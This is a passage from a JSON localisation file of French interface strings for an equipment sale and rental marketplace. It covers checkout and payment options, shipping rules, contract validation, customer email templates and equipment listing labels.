style=\"color:#0854B3;\">Go Cardless<\/strong> du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu !<\/p>\n","checkout.payment.mode.goCardless.title":"Payer par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">&nbsp;Go Cardless.<\/strong>\n","checkout.payment.mode.inquiry.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.inquiry.title":"Demander un devis","checkout.payment.mode.lcr.desc":"LCR magn\u00e9tique !","checkout.payment.mode.lcr.title":"Payer par LCR magn\u00e9tique","checkout.payment.mode.moneyOrder.desc":"R\u00e9glez votre commande par mandat administratif en l'envoyant, tamponn\u00e9 par le service payeur,\npar fax ou par mail sur %moneyOrderMail% ou par courrier \u00e0 l'adresse suivante:<br\/><br\/>\n%moneyOrderAddress%\nPensez \u00e0 indiquer votre num\u00e9ro de commande pour faciliter le suivi !<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.moneyOrder.mail":"<p>Nous disposons de votre mandat envoy\u00e9 par internet :<\/p>\n<ul>%documentList%<\/ul>\n<p style=\"color: #4be6a6;\">Votre commande sera envoy\u00e9e d\u00e8s validation de ce dernier.<\/p>\n","checkout.payment.mode.moneyOrder.mail2":"<p>Votre commande sera valid\u00e9e \u00e0 la r\u00e9ception de votre bon d'engagement ou de votre\nbon de commande tamponn\u00e9 par le service payeur, envoy\u00e9 par courrier ou par mail.\nMerci de nous rappeler votre num\u00e9ro de commande.<\/p>\n<p>Par courrier : %address%<\/p>\n","checkout.payment.mode.moneyOrder.mail3":"<p>Par mail : %mail%<\/p>\n","checkout.payment.mode.moneyOrder.title":"Payer par mandat administratif","checkout.payment.mode.order.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.order.title":"Commander","checkout.payment.mode.paypal.desc":"R\u00e9glez votre commande par Paypal en quelques instants et en toute s\u00e9curit\u00e9.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.paypal.title":"Payer par Paypal","checkout.payment.mode.quickOrder.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.quickOrder.title":"Commande rapide %siteName%.","checkout.payment.mode.quote.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande !","checkout.payment.mode.quote.title":"Demander un devis","checkout.payment.mode.salespersonEnding.desc":"Validez les conditions g\u00e9n\u00e9rales de vente pour finaliser votre commande avec un vendeur !","checkout.payment.mode.salespersonEnding.title":"Finaliser ma commande avec un vendeur %siteName%.","checkout.payment.mode.title":"Choix du mode de paiement","checkout.payment.pageTitle":"Merci pour votre commande","checkout.payment.pageTitleInquiry":"Merci pour votre demande de devis","checkout.payment.paypalRedirect":"Vous allez \u00eatre redirig\u00e9 vers Paypal!","checkout.payment.shipping.forcedInquiry":"Vous ne pouvez que passer par un devis car l'une des pi\u00e8ces de votre panier n'a pas de poids ou de prix ou alors parce que vous souhaitez \u00eatre livr\u00e9 hors de la France, de la Belgique ou du Luxembourg.\n","checkout.payment.shipping.inquiryButton":"Demander un devis","checkout.payment.shipping.inquiryRequestConfirmed":"Votre demande a bien \u00e9t\u00e9 prise en compte, nous reviendrons vers vous dans les plus brefs d\u00e9lais.","checkout.payment.shipping.inquiryRequestNotConfirmed":"Vous avez s\u00e9lectionn\u00e9 des frais de ports soumis \u00e0 un devis.","checkout.payment.shipping.needed":"Vous devez s\u00e9lectionner des frais de port !","checkout.payment.shipping.priceLimit":"Votre commande est inf\u00e9rieure \u00e0 120 \u20ac HT. Votre remise client ne sera pas prise en compte, et des frais d'emballage suppl\u00e9mentaires d'une valeur de 5 \u20ac HT seront appliqu\u00e9s. Toutefois, vous pouvez retourner au panier et ajouter des articles jusqu'\u00e0 atteindre un total sup\u00e9rieur \u00e0 120 \u20ac HT \u00e0 l'aide du bouton situ\u00e9 dans le r\u00e9sum\u00e9 \u00e0 gauche de l'\u00e9cran.\n","checkout.payment.termsOfSale.cgr.label":"Conditions g\u00e9n\u00e9rales de r\u00e9paration","checkout.payment.termsOfSale.label":"Conditions g\u00e9n\u00e9rales de vente","checkout.payment.termsOfSale.needed":"Vous devez accepter les conditions g\u00e9n\u00e9rales de vente","checkout.payment.termsOfSale.prefix":"En cochant cette case, vous validez les ","checkout.payment.title":"Validation de la commande","checkout.prices.precision":"*Ces tarifs ne tiennent pas compte du montage","checkout.quoteMode.smallSummary.title":"Devis","checkout.quoteMode.title":"Demander un devis","checkout.quote_request.title":"Demande de devis","checkout.sale.payed":"Commande pay\u00e9e !","checkout.saleDetail.title":"D\u00e9tail","checkout.saleValidation.adressBlock.deliveryAddress.title":"Livraison","checkout.saleValidation.adressBlock.deliveryContact.title":"Contact","checkout.saleValidation.adressBlock.email":"Email :","checkout.saleValidation.adressBlock.emitter.reference":"N\u00b0 compte :","checkout.saleValidation.adressBlock.jobTitle":"Fonction :","checkout.saleValidation.adressBlock.phone":"T\u00e8l :","checkout.saleValidation.adressBlock.title":"Livraison","checkout.saleValidation.adressBlock.vatId":"TVA intra","checkout.saleValidation.backToShop":"R\u00e9server un autre mat\u00e9riel","checkout.saleValidation.conditions.additionnalCost":"Co\u00fbts additionels","checkout.saleValidation.conditions.regulation":"R\u00e8glement","checkout.saleValidation.conditions.title":"Conditions","checkout.saleValidation.conditions.validUntil":"Valide jusqu'au","checkout.saleValidation.contractNumber.bookingRequest":"Demande de r\u00e9servation #","checkout.saleValidation.contractNumber.cart":"Demande de r\u00e9servation #","checkout.saleValidation.contractNumber.completed":"Contrat #","checkout.saleValidation.contractNumber.completedInvoiced":"Contrat #","checkout.saleValidation.contractNumber.contractValidated":"Contrat #","checkout.saleValidation.contractNumber.inProgress":"Contrat #","checkout.saleValidation.contractNumber.init":"Contrat #","checkout.saleValidation.contractNumber.quote":"Devis #","checkout.saleValidation.contractNumber.quoteValidated":"Devis #","checkout.saleValidation.contractNumber.validated":"Contrat #","checkout.saleValidation.contractNumber.webOrder":"Devis #","checkout.saleValidation.contractPrices.actualPrice":"Montant","checkout.saleValidation.contractPrices.securityDeposit":"D\u00e9p\u00f4t de garantie","checkout.saleValidation.contractTable.adressBlock.emitter.reference":"N\u00b0 compte :","checkout.saleValidation.contractTable.atiPrice":"Prix <small>TTC<\/small>","checkout.saleValidation.contractTable.currency.EUR":"\u20ac","checkout.saleValidation.contractTable.day":"Jour<small>(s)<\/small>","checkout.saleValidation.contractTable.dayCount":"Jour<small>(s)<\/small>","checkout.saleValidation.contractTable.from":"du","checkout.saleValidation.contractTable.month":"Mois","checkout.saleValidation.contractTable.on":"au","checkout.saleValidation.contractTable.percentage":"%","checkout.saleValidation.contractTable.quantity":"Qt","checkout.saleValidation.contractTable.title":"R\u00e9sum\u00e9 de votre location","checkout.saleValidation.contractTable.to":"au","checkout.saleValidation.contractTable.unitaryPrice":"P.U","checkout.saleValidation.contractTable.vatPrice":"Prix <small>HT<\/small>","checkout.saleValidation.duration.duration":"Dur\u00e9e initiale","checkout.saleValidation.duration.from":"du","checkout.saleValidation.duration.to":"au","checkout.saleValidation.email":"Email :","checkout.saleValidation.feedbackSuccess":"<span class=\"intro\">F\u00e9licitations,<br>votre demande de r\u00e9servation est valid\u00e9e !<\/span> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%extranetHomePath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <br> <br> <strong>%siteName%<\/strong> vous remercie.\n","checkout.saleValidation.jobTitle":"Fonction :","checkout.saleValidation.paymentBlock.assuranceTitle":"Prime d'assurance","checkout.saleValidation.paymentBlock.atiTitle":"Total TTC","checkout.saleValidation.paymentBlock.atiTotalTitle":"Net \u00e0 payer","checkout.saleValidation.paymentBlock.devise":"\u20ac","checkout.saleValidation.paymentBlock.extVatTitle":"Total HT","checkout.saleValidation.paymentBlock.suffix.ati":"TTC","checkout.saleValidation.paymentBlock.suffix.exVat":"HT","checkout.saleValidation.paymentBlock.taxesTitle":"TVA","checkout.saleValidation.phone":"T\u00e9l :","checkout.saleValidation.submit.cart":"Demande de R\u00e9servation","checkout.saleValidation.submit.contractValidated":"Valider le contrat","checkout.saleValidation.submit.quote":"Valider le devis","checkout.saleValidation.submit.quoteValidated":"Valider le devis","checkout.saleValidation.submit.validated":"Valider le contrat","checkout.saleValidation.submit.webOrder":"Valider le devis","checkout.saleValidation.summaryBlock.attachedFiles":"Fichiers joints","checkout.saleValidation.summaryBlock.customerConstraint":"Contraintes","checkout.saleValidation.summaryBlock.deliveryComment":"D\u00e9tails de livraison","checkout.saleValidation.summaryBlock.deliveryContactTitle":"Contact","checkout.saleValidation.summaryBlock.deliveryTitle":"Livraison","checkout.saleValidation.summaryBlock.invoiceeTitle":"Facturation","checkout.saleValidation.summaryBlock.no.insurance":"Vous n\u2019avez joint aucun certificat d\u2019assurance","checkout.saleValidation.summaryBlock.no.orderForm":"Vous n\u2019avez joint aucun bon de commande","checkout.saleValidation.summaryBlock.no.securityDeposit":"Vous n\u2019avez joint aucun justificatif de r\u00e8glement du d\u00e9p\u00f4t de garantie","checkout.saleValidation.summaryBlock.orderedByTitle":"Client","checkout.saleValidation.summaryBlock.ownerCompanyTitle":"Vendeur","checkout.saleValidation.summaryBlock.payerTitle":"Payeur","checkout.saleValidation.termsOfSale.label":"Conditions g\u00e9n\u00e9rales de vente","checkout.saleValidation.termsOfSale.needed":"Vous devez accepter les conditions g\u00e9n\u00e9rales de vente","checkout.saleValidation.termsOfSale.prefix":"En cochant cette case, vous validez les ","checkout.saleValidation.termsOfSale.prefixForTemplateOption":"En cochant cette case,","checkout.saleValidation.title":"Validation","checkout.saleValidation.transportation.back":"Retour","checkout.saleValidation.transportation.go":"Aller","checkout.saleValidation.transportation.title":"Transport :","checkout.saleValidation.validation":"Validation","checkout.saleValidation.workingDays.holiday":"Jours f\u00e9ri\u00e9s","checkout.saleValidation.workingDays.saturday":"Samedi","checkout.saleValidation.workingDays.sunday":"Dimanche","checkout.saleValidation.workingDays.title":"Jours sp\u00e9ciaux travaill\u00e9s :","checkout.secure.payment":"Paiement","checkout.secure.percent":"100% s\u00e9curis\u00e9","checkout.shipping.addressChange":"Modifier","checkout.shipping.addressChoice":"Adresse de livraison","checkout.shipping.chooseStoreButton":"Choisir un point de vente","checkout.shipping.commentary":"Commentaire","checkout.shipping.company.title":"Transporteur","checkout.shipping.completeOrderDelivery.text":"Je souhaite recevoir une commande compl\u00e8te","checkout.shipping.currency":"\u20ac","checkout.shipping.deliveryDate.title":"Date de livraison souhait\u00e9e","checkout.shipping.deliveryMean.chooseStore":"Choisissez votre point de vente","checkout.shipping.deliveryMean.free":"Gratuit","checkout.shipping.deliveryMean.onSite":"Retrait en magasin","checkout.shipping.deliveryMean.relayPoint":"Trouver votre point relais","checkout.shipping.deliveryMean.tags.onSite":"Retrait magasin","checkout.shipping.deliveryMean.tags.relayPoint":"Point relais","checkout.shipping.deliveryMean.tags.toDeliver":"Livraison","checkout.shipping.deliveryMean.title":"Comment souhaitez vous r\u00e9cup\u00e9rer votre commande ?","checkout.shipping.deliveryMean.toDeliver":"Livraison \u00e0 domicile","checkout.shipping.deliveryTimesInfos":"Tous vos articles sont disponibles!<\/br>Venez chercher votre commande d\u00e8s maintenant.","checkout.shipping.exVAT":"HT","checkout.shipping.exVat":"HT","checkout.shipping.franco":"Franco de port","checkout.shipping.francoAccountInfo":"Votre compte b\u00e9n\u00e9ficie d'avantages... vos frais de ports sont offerts !","checkout.shipping.group.parts":"Pi\u00e8ces","checkout.shipping.info.placeholder":"N\/A","checkout.shipping.info.title":"Informations","checkout.shipping.noCurrentStore":"Choisissez un point de vente","checkout.shipping.noStoreAvailable":"Cet article est disponible uniquement en livraison.","checkout.shipping.offered":"Offerts","checkout.shipping.onDangerousMessage":"Votre panier contient des produits dangereux, livraison sur palette obligatoire (48\/72H)\n","checkout.shipping.onFranco":"Franco","checkout.shipping.onPromo":"Offerts","checkout.shipping.onPromoMessage":"En raison du poids et du prix de votre commande, les frais de ports sont offerts !","checkout.shipping.onQuoteRequest":"Sur devis","checkout.shipping.onQuoteWaringMessage":"Vous avez selectionn\u00e9 des frais de port sur devis. Vous ne pourrez pas payer directement, mais pourrez confirmer votre demande de devis et nos \u00e9quipes reviendrons vers vous plus tard.\n","checkout.shipping.preamble":"Mode(s) de livraison","checkout.shipping.price.placeholder":"N\/A","checkout.shipping.price.title":"Prix","checkout.shipping.quote":"Devis","checkout.shipping.relayPoint.validation":"Valider","checkout.shipping.rulesMessage":"<span>Conditions pour b\u00e9n\u00e9ficier des frais de ports offerts (Hors Dom Tom)<\/span> <ul> <li>A partir de 200\u20ac HT pour les colis < 30 KG, hors produits dangereux (acide).<\/li> <li>A partir de 300\u20ac HT pour les colis < 30 KG, tous produits.<\/li> <\/ul>\n","checkout.shipping.storeChange":"Modifier","checkout.shipping.title":"Livraison","checkout.shipping.withVat":"TTC","checkout.shipping.yourCommentary":"Ajouter un commentaire","checkout.smallBillingAddress.modify":"Modifier","checkout.smallBillingAddress.title":"Facturation","checkout.smallBillingAddress.unassigned":"--","checkout.smallDeliveryAddress.title":"Livraison","checkout.smallDeliveryAddress.unassigned":"--","checkout.smallShipping.promoCode.sumit.action":"Activer","checkout.smallShipping.promoCode.sumit.title":"Activer un code promo","checkout.smallShipping.promoCode.title":"Code promo","checkout.smallShipping.promoCode.unassigned":"-","checkout.smallShipping.title":"Frais de port","checkout.smallShipping.unassigned":"--","checkout.smallSummary.date":"au ","checkout.smallSummary.prices.vat":"TVA","checkout.smallSummary.purchases.countTitle":"produit(s)","checkout.smallSummary.purchases.designation":"D\u00e9signation","checkout.smallSummary.purchases.discount":"%","checkout.smallSummary.purchases.itemWeightLabel":"Poids total","checkout.smallSummary.purchases.priceATI":"Prix (TTC)","checkout.smallSummary.purchases.priceExVat":"Prix (HT)","checkout.smallSummary.purchases.quantity":"Qt","checkout.smallSummary.purchases.supplier":"Fournisseur","checkout.smallSummary.purchases.title":"Voir le d\u00e9tail","checkout.smallSummary.purchases.unitary":"Prix unitaire","checkout.smallSummary.purchases.vat":"TVA","checkout.smallSummary.reference":"Ref. ","checkout.smallSummary.title":"Commande","checkout.summary.currency":"\u20ac","checkout.summary.header.label":"Produit","checkout.summary.header.quantity":"Qt","checkout.summary.header.ref":"R\u00e9f.","checkout.summary.header.stock":"Dispo.","checkout.summary.header.totalPrice":"Total (HT)","checkout.summary.header.unitaryPrice":"Prix unitaire (HT)","checkout.summary.orderDesc":"Votre commande %siteName% du %date%","checkout.summary.title":"R\u00e9sum\u00e9","checkout.summary.total.shipping":"Frais de port","checkout.summary.total.taxFree":"Total HT","checkout.summary.total.vatAmount":"TVA","checkout.summary.total.withVat":"Total TTC","checkout.summary.unnasigned":"N\/A","checkout.title":"Passer Commande","checkout.total.VAT.mention":"Le total de la commande inclut la TVA.","checkout.total.title":"Total","checkout.total.titleATI":"Total TTC","cms.breadcrumb.home":"Accueil","cms.breadcrumb.quotePage":"Demande de devis","cms.breadcrumb.recruitmentListing":"Offres d'emploi","cms.error.badRequest":"Mauvaise requ\u00eate","cms.error.homeLink":"Revenir \u00e0 la page d'accueil","cms.error.internalError":"Erreur interne","cms.error.pageNotFound":"Page non trouv\u00e9e","cms.imageSlider.more":"En savoir plus","cms.makeSlider.title":"Nos marques","cms.videoBlock.allsoTitle":"Vous aimerez aussi...","cms.videoBlock.seeAllOurVideos":"Voir toutes nos vid\u00e9os","cms.videoListing.noVideo":"Pas de vid\u00e9o","cms.videoListing.title":"Les vid\u00e9os Place des pros","collaboratorAccount.confirmationMailLine1":"Bonjour %firstName%","collaboratorAccount.confirmationMailLine2":"Un compte a \u00e9t\u00e9 cr\u00e9\u00e9 pour vous sur le site %siteName%","collaboratorAccount.confirmationMailLine3":"Vous pouvez y acc\u00e9der gr\u00e2ce au lien personnalis\u00e9 ci-dessous. N'h\u00e9sitez pas \u00e0 mettre ce mail en favoris afin de retrouver votre acc\u00e8s \u00e0 tout moment.","collaboratorAccount.confirmationMailLine4":"Mon compte %siteName%","collaboratorAccount.confirmationMailLine5":"Retourner sur %siteName%","collaboratorAccount.confirmationMailLine6":"Copyright \u00a9 blg, Tout droits r\u00e9serv\u00e9s.","collaboratorAccount.confirmationMailSubject":"%siteName% - Cr\u00e9ation de compte","collaboratorAccount.createCollaboratorAccount":"Cr\u00e9er un compte pour un collaborateur","companyName":"Place des pros","contactFeedback.articleInfos.createSale.title":"Demande d'information","contactFeedback.articleInfos.iframeTitle":"Demande d'information","contactFeedback.articleInfos.text":"text","contactFeedback.articleInfos.title":"Place des pros - Demande d'information","contactFeedback.equipmentInfos.createSale.title":"Demande d'information","contactFeedback.equipmentInfos.iframeTitle":"Demande d'information mat\u00e9riel","contactFeedback.equipmentInfos.text":"text","contactFeedback.equipmentInfos.title":"Place des pros - Demande d'information mat\u00e9riel","contactFeedback.error":"Une erreur est survenue.","contactFeedback.success":"Votre demande a \u00e9t\u00e9 prise en compte.","contactForm.backToSite":"Retourner sur %siteName%","contactForm.companyPhone":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","contactForm.email":"mail","contactForm.end":"Cordialement,<br \/>L'%siteName%","contactForm.hello":"Bonjour %firstName%,","contactForm.order.currency.EUR":"\u20ac","contactForm.order.intro":"<b>%siteName%<\/b> vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.<br\/> Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.\n","contactForm.order.orderDate":"Date de la commande: ","contactForm.order.orderId":"Num\u00e9ro de commande: ","contactForm.order.subject":"Confirmation de votre commande %siteName%","contactForm.order.tax":"TVA","contactForm.order.total":"Sous-total TTC","contactForm.order.totalWithTax":"Total TTC","contactForm.phone":"Tel","contactForm.quoteLine.label":"D\u00e9signation","contactForm.quoteLine.price":"Prix unitaire HT","contactForm.quoteLine.quantity":"Quantit\u00e9","contactForm.quoteLine.ref":"R\u00e9f\u00e9rence","contactForm.salesperson":"Votre contact","contactForm.subject":"Objet","contact_mail.article_make":"Marque","contact_mail.article_no_make":"Marque non renseign\u00e9e","contact_mail.article_reference":"R\u00e9f\u00e9rence","contact_mail.begin_message":"Bonjour,","contact_mail.content_contact_confirmation":"Nous vous confirmons la prise en compte de votre demande et reviendrons vers vous dans les plus brefs d\u00e9lais.","contact_mail.content_contact_share":"S\u00e9lection d'annonces Place des pros envoy\u00e9e par %senderMail%","contact_mail.content_extranetUserCreation":"Nous vous confirmons la cr\u00e9ation de votre compte !","contact_mail.content_fileForm":"Nous vous confirmons la r\u00e9ception de votre demande.","contact_mail.content_first_productQuote":"%siteName% vous remercie de l'int\u00e9r\u00eat que vous portez \u00e0 ses produits.","contact_mail.content_forgottenPasswordRequest":"Cliquez sur le lien ci-dessous pour cr\u00e9er un nouveau mot de passe pour votre compte. Attention, ce lien n'est valable que 24h.\n","contact_mail.content_printPdf":"Comme demand\u00e9, vous trouverez en pi\u00e8ce jointe votre annonce au format pdf.","contact_mail.content_second_productOrder":"Vous trouverez ci-dessous le r\u00e9capitulatif de votre commande.","contact_mail.content_second_productQuote":"Vous trouverez ci-dessous le r\u00e9capitulatif de votre demande de devis.","contact_mail.documentId_productOrder":"Commande %siteName% N\u00b0: ","contact_mail.documentId_productQuote":"Demande de devis %siteName% N\u00b0: ","contact_mail.end_message":"Cordialement,<br \/>L'\u00e9quipe Place des pros","contact_mail.endline_productQuoteMail":"Nos conseillers sont \u00e0 votre enti\u00e8re disposition au ","contact_mail.equipment_reference":"R\u00e9f\u00e9rence","contact_mail.go_back_to_site":"Retourner sur %siteName%","contact_mail.inner_title_productOrder":"Commande","contact_mail.inner_title_productQuote":"Proposition commerciale","contact_mail.link_extranetUserCreation":"Mon compte %companyName%","contact_mail.link_forgottenPasswordRequest":"Changer mon mot de passe","contact_mail.mainMessage":"","contact_mail.productDescription":"Nom de l'article","contact_mail.quantity":"Quantit\u00e9","contact_mail.reference":"R\u00e9f\u00e9rence","contact_mail.see_equipment":"Voir l'annonce","contact_mail.site_name":"Place des pros","contact_mail.subject_header":"Objet","contact_mail.target_article":"Produit concern\u00e9","contact_mail.title_contact_confirmation":"%companyName% - Confirmation de r\u00e9ception de %contactType%","contact_mail.title_contact_share":"S\u00e9lection d'annonces Place des pros envoy\u00e9e par %senderMail%","contact_mail.title_extranetUserCreation":"%companyName% - Cr\u00e9ation de compte","contact_mail.title_fileForm":"Formulaire avec fichier","contact_mail.title_forgottenPasswordRequest":"%companyName% - R\u00e9cup\u00e9ration du mot de passe","contact_mail.title_printPdf":"%companyName% - Impression PDF - %range% %make% %model%","contact_mail.title_productOrder":"%siteName% - Votre commande","contact_mail.title_productQuote":"%siteName% - Votre demande de devis","contact_mail.webOrder":"Commande web","contractView.adressBlock.vatId":"TVA intra","contractView.validation.and":"et","contractView.validation.by":"par :","contractView.validation.contract":"Contrat","contractView.validation.dateOfSignature.at":"\u00e0","contractView.validation.dateOfSignature.the":"le","contractView.validation.generalConditions":"Conditions de location valid\u00e9es","contractView.validation.generalConditionsAbreviation":"CGL","contractView.validation.informations.connexionType":"Type d'acc\u00e8s (Navigateur, mobile) :","contractView.validation.informations.position":"Emplacement (adresse IP) :","contractView.validation.quote":"Devis","contractView.validation.validated":"valid\u00e9","contractView.validation.validatedBy":"valid\u00e9s par :","copyright.text":"Tous droits r\u00e9serv\u00e9s","equipementView.unpublishedBlock":"Ce mat\u00e9riel n'est plus disponible","equipment.contact_title":"Contact","equipment.currencySimple":" \u20ac","equipment.currency_sign":" \u20ac HT","equipment.currency_sign_ati":" \u20ac TTC","equipment.listing.counter.title":"r\u00e9sultat","equipment.listing.counterPlural.title":"r\u00e9sultats","equipment.listing.display":"Afficher","equipment.listing.marketPlace.company.title":"Mise en vente par","equipment.listing.marketPlace.contact.title":"Contact","equipment.listing.marketPlace.contactName.title":"Contact : ","equipment.listing.meta.context.demo":"de d\u00e9monstration","equipment.listing.meta.context.new":"neufs","equipment.listing.meta.context.rent":"de location","equipment.listing.meta.context.template":"mod\u00e8le","equipment.listing.meta.context.used":"d'occasion","equipment.listing.on":"sur","equipment.listing.order.bigToSmall":"<i class=\"fa-regular fa-chevron-down\"><\/i>","equipment.listing.order.separator":"\/","equipment.listing.order.smallToBig":"<i class=\"fa-regular fa-chevron-up\"><\/i>","equipment.listing.pageTop":"Haut de page","equipment.listing.pagination.next":"<i class=\"fa-regular fa-chevron-right\"><\/i>","equipment.listing.pagination.previous":"<i class=\"fa-regular fa-chevron-left\"><\/i>","equipment.listing.pagination.separator":"\/","equipment.listing.phoneAbreviation":"Tel.","equipment.listing.power.diesel":"Diesel","equipment.listing.power.electric":"\u00c9lectrique","equipment.listing.power.empty":"-","equipment.listing.power.gas":"Gaz","equipment.listing.power.hybrid":"Hybride","equipment.listing.power.nc":"Non communiqu\u00e9","equipment.listing.power.petrol":"Essence","equipment.listing.power.title":"\u00c9nergie","equipment.listing.results":"r\u00e9sultats","equipment.listing.seeMore":"Voir plus","equipment.listing.seePreviousResults":"Voir les r\u00e9sultats pr\u00e9c\u00e9dents","equipment.listing.showPicture.magnifyingPicto":"<i class=\"fa-solid fa-magnifying-glass\"><\/i>","equipment.mail_abreviation":"Mail","equipment.no_public_price":"Prix sur demande","equipment.phone_abreviation":"Tel","equipment.price_vat_condition":"HT","equipment.price_vat_condition_ati":"TTC","equipment.public.assignment.status.delivered":"En cours","equipment.public.assignment.status.deliveryOrderGenerated":"Attente livraison","equipment.public.assignment.status.notConcerned":"Non concern\u00e9","equipment.public.assignment.status.notDelivered":"Non livr\u00e9","equipment.public.assignment.status.returnOrderGenerated":"Attente enl\u00e8vement","equipment.public.assignment.status.returned":"retourn\u00e9","equipment.public.carteGrise":"Carte grise","equipment.public.ceCertificate":"Certificat CE","equipment.public.characteristic":"Caract\u00e9ristiques","equipment.public.contactUs.title":"Nous contacter","equipment.public.contract.checkin.notAvailable":"information non disponible","equipment.public.contract.checkin.title":"Check-in","equipment.public.contract.checkout.title":"Check-out","equipment.public.contract.contact.breakdown":"Signaler une panne","equipment.public.contract.contact.contact":"Prendre contact","equipment.public.contract.contact.interruption":"Demande de fin de location","equipment.public.contract.contact.update":"Demande d'actualisation","equipment.public.contract.contract":"Contrat","equipment.public.contract.endDate":"Date de fin pr\u00e9vue","equipment.public.contract.exitVoucher.title":"Bon de sortie","equipment.public.contract.hourmeter.start":"d\u00e9part :","equipment.public.contract.hourmeter.title":"Horam\u00e8tre","equipment.public.contract.initialDuration.days":" jour(s)","equipment.public.contract.initialDuration.title":"Dur\u00e9e initiale","equipment.public.contract.invoices.title":"Factures","equipment.public.contract.link":"Contrat","equipment.public.contract.longTermRental":"Contrat LLD","equipment.public.contract.maintenance":"Contrat entretien","equipment.public.contract.noContract":"Pas de contrat en cours","equipment.public.contract.noPeriodicInspection":"Pas de contr\u00f4le pr\u00e9vu","equipment.public.contract.price.prefix":"HT \/ jour","equipment.public.contract.price.title":"Tarif","equipment.public.contract.realEndDate":"Date de fin r\u00e9elle","equipment.public.contract.renewalDuration":"Reconduit depuis","equipment.public.contract.returnVoucher.notAvailable":"information non disponible","equipment.public.contract.returnVoucher.title":"Bon de retour","equipment.public.contract.shortTermRental":"Contrat LCD","equipment.public.contract.startDate":"Date de d\u00e9but","equipment.public.datasheet":"Fiche mat\u00e9riel","equipment.public.dateOfPutIntoService":"Mise en service :","equipment.public.documents.title":"Documentation","equipment.public.endDate":"Date de fin","equipment.public.expiredControl":"En retard","equipment.public.ficheMateriel":"Fiche mat\u00e9riel","equipment.public.ficheTechnique":"Fiche technique","equipment.public.finalClient":"Client final","equipment.public.fleetNumber":"N\u00b0 parc :","equipment.public.fleetNumberAndRef":"N\u00b0 parc \/ R\u00e9f\u00e9rence :","equipment.public.hourmeter.lastUpdate.daysAgo":"Derni\u00e8re mise \u00e0 jour il y a %days% jours","equipment.public.hourmeter.lastUpdate.exactDate":"Derni\u00e8re mise \u00e0 jour le %date%","equipment.public.hourmeter.lastUpdate.today":"Derni\u00e8re mise \u00e0 jour \u00e0 %hour%","equipment.public.hourmeter.title":"Horam\u00e8tre","equipment.public.hourmeter.today":"Aujourd'ui","equipment.public.incomingControl":"Prochain contr\u00f4le dans","equipment.public.kilometers":"kilom\u00e8tres","equipment.public.lastControl":"Contr\u00f4l\u00e9 le","equipment.public.maintenanceBook":"Carnet de maintenance","equipment.public.manuelDUtilisation":"Manuel d'utilisation","equipment.public.meta.desc":"%companyName% - %range% %make% %model% - N\u00b0 %serialNumber%","equipment.public.meta.title":"%companyName% - %range% %make% %model% - N\u00b0 %serialNumber%","equipment.public.noControl":"Aucun contr\u00f4le","equipment.public.nomenclature.catalog":"<span class=\"greyBlockTitle\">Catalogue de<\/span> pi\u00e8ces d\u00e9tach\u00e9es","equipment.public.nomenclature.manual":"<span class=\"greyBlockTitle\">Notice<\/span> d'utilisation","equipment.public.periodicity":"P\u00e9riodicit\u00e9","equipment.public.position.title":"Position","equipment.public.reference":"R\u00e9f\u00e9rence :","equipment.public.sales.appointment.contact":"Prendre RDV","equipment.public.sales.deletion.contact":"Demande de suppression mat\u00e9riel","equipment.public.sales.distribution.contact":"Demande de pi\u00e8ces","equipment.public.sales.distribution.listLink":"Historique","equipment.public.sales.distribution.order":"Commandes","equipment.public.sales.distribution.quote":"Devis","equipment.public.sales.distribution.title":"Pi\u00e8ces et accessoires","equipment.public.sales.equipment.listLink":"Commandes","equipment.public.sales.equipment.title":"Achat mat\u00e9riel","equipment.public.sales.rental.contact":"Demande de location","equipment.public.sales.rental.title":"Location","equipment.public.sales.service.contact":"Demande d'intervention","equipment.public.sales.service.listLink":"Historique des interventions","equipment.public.sales.service.order":"Ordres de <span class=\"thin\">travail<\/span>","equipment.public.sales.service.quote":"Devis","equipment.public.sales.service.title":"SAV","equipment.public.serialNumber":"N\u00b0 de s\u00e9rie :","equipment.public.startDate":"Date de d\u00e9but","equipment.public.timeUnit.day":"jour","equipment.public.timeUnit.days":"jours","equipment.public.timeUnit.hours":"heures","equipment.public.timeUnit.month":"mois","equipment.public.timeUnit.months":"mois","equipment.public.timeUnit.year":"an","equipment.public.timeUnit.years":"ans","equipment.quickfilter.power.diesel":"Diesel","equipment.quickfilter.power.electric":"\u00c9lectrique","equipment.quickfilter.power.gas":"Gaz","equipment.quickfilter.power.hybrid":"Hybride","equipment.quickfilter.power.nc":"Non communiqu\u00e9","equipment.quickfilter.power.petrol":"Essence","equipment.quickfilter.power.title":"\u00c9nergie","equipment.slider.noEquipment":"Pas d'\u00e9quipement en s\u00e9lection actuellement","equipment.slider.reference":"Ref.","equipment.slider.showAllEquipments":"Voir toutes les annonces","equipment.slider.showEquipment":"Voir l'annonce","equipment.slider.title":"Notre s\u00e9lection","equipment.slidersHome.countTitle":"Offres","equipment.slidersHome.rentingSlider.seeAll":"Voir toutes les locations","equipment.slidersHome.rentingSlider.title":"Disponible \u00e0 la location","equipment.slidersHome.selectionSlider.seeAll":"Voir toutes les occasions","equipment.slidersHome.selectionSlider.title":"S\u00e9lectionn\u00e9 pour vous","equipment.sold":"Mat\u00e9riel vendu","equipment.view.addToCart.picto":"<i class=\"fas fa-shopping-cart\"><\/i>","equipment.view.addToCart.title":"Ajouter au panier","equipment.view.address.map.link":"Voir la carte","equipment.view.address.title":"Adresse :","equipment.view.alert.picto":"<i class=\"fa-regular fa-bell\"><\/i>","equipment.view.alert.title":"Recevoir les annonces similaires","equipment.view.archive.link":"Nos 